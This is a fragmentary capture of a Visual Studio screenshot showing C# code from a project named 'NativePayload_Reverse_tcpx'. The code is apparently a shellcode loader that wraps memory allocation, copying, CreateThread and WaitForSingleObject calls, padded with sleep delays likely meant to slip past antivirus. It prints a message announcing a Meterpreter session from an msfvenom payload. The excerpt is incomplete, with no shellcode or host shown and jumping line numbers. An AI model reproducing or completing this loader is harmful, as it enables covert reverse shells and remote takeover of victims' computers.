 Program.cs*
NativePayload_Reverse_tcpx NativePayload_Reverse_tcpx.Program Main(string[] args)
67
68 UInt32 funcAddr2 = 1;
69 UInt32 funcAddr1 = funcAddr2.VA(p);
70
71 System.Threading.Thread.Sleep(5000);
72 Convert.ToUInt32("2").CPY(p, (IntPtr)(funcAddr1));
73 System.Threading.Thread.Sleep(5000);
74 UInt32 tId = 0;
75 System.Threading.Thread.Sleep(5000);
76 IntPtr pin = IntPtr.Zero;
77
78 System.Threading.Thread.Sleep(5000);
79 Console.WriteLine("Bingo: X Meterpreter session by msfvenom Payload ;)");
80 funcAddr2.WSO(Convert.ToUInt32("3").CT(funcAddr1, pin, tId));
Program.cs*
38 public static IntPtr CT(this UInt32 c, UInt32 stadd, IntPtr x, UInt32 r)
39 {
40 IntPtr hThread = CreateThread(0, 0, stadd, x, 0, ref r);
41 System.Threading.Thread.Sleep(3000);
42 return hThread;
43 }
44 public static uint WSO(this UInt32 d, IntPtr hn)
45 {
46 System.Threading.Thread.Sleep(5000);
47 return WaitForSingleObject(hn, 0xFFFFFFFF);
48 }
81 System.Threading.Thread.Sleep(5000);
82 }
83 catch (Exception echo)
84 {
Notifications
Solution Explorer
Team Explorer
Properties